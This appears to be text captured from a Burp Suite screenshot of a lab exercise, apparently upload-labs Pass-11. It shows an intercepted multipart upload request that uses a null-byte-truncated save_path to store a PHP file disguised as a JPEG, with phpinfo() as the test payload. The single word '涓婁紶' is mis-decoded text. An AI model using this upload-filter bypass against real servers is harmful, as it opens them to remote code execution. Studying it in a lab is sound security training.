 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.137.52:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.137.52
Content-Length: 307
Cache-Control: max-age=0
Origin: http://192.168.137.52
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZMB2RswoBCjvQwkG
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.137.52/upload/Pass-11/index.php?save_path=../upload/
Accept-Language: zh,en-US;q=0.9,en;q=0.8,am;q=0.7,zh-CN;q=0.6
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1
Connection: close
------WebKitFormBoundaryZMB2RswoBCjvQwkG
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryZMB2RswoBCjvQwkG
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryZMB2RswoBCjvQwkG--